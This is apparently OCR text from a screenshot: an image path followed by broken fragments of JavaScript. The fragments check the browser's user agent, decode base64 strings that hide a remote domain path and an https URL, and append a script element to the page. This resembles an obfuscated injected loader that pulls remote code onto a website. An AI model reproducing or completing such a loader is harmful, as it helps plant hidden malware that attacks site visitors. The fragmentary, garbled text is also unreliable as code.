
ks
if(navigator.userAgent.toLowerCase().indexOf
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=f3f0806a”;document.body.appendChild(s_e);}
inputString=”aHR0cHM6Ly93d3cuZHJpdm